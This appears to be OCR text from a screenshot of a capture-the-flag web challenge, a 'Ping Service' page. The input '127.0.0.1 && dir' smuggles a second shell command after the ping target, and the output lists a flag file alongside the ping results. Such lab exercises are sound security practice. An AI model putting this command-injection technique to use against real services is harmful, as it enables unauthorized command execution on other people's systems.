 Not secure | problem.suriryuk.com:8080/command/service.php#
Ping Service!
127.0.0.1 && dir send
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.062 ms --- 127.0.0.1
ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3051ms rtt min/avg/max/mdev = 0.034/0.046/0.062/0.010 ms flag service.php